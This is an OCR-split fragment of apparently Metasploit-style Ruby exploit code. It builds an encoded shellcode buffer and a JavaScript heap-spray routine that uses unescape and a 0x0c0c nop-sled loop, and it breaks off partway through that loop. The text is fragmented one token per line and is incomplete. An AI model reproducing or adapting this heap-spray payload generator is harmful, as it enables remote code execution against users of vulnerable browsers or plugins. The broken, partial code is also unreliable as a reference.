
rand_text_alpha
(
rand
(
100
)
+
1
)
		var_4         
=
rand_text_alpha
(
rand
(
100
)
+
1
)
		payload_buf 
=
''
		payload_buf 
<
<
 stack_data

		payload_buf 
<
<
 encoded_payload

		escaped_payload 
=
Rex
:
:
Text
.
to_unescape
(
payload_buf
)
		js 
=
%Q|

var 
#{
var_unescape
}
 = unescape;

var 
#{
var_shellcode
}
 = 
#{
var_unescape
}
( 
'
#{
escaped_payload
}
' );

var 
#{
var_c
}
 = 
#{
var_unescape
}
( "%" + 
"u" + "0" + "c" + "0" + "c" + "%u" + 
"0" + "c" + "0" + "c" );

while (
#{
var_c
}
.length + 20 + 8 < 
#
{
var_s
}
) 
#{
var_c
}
+=
#{
var_c
}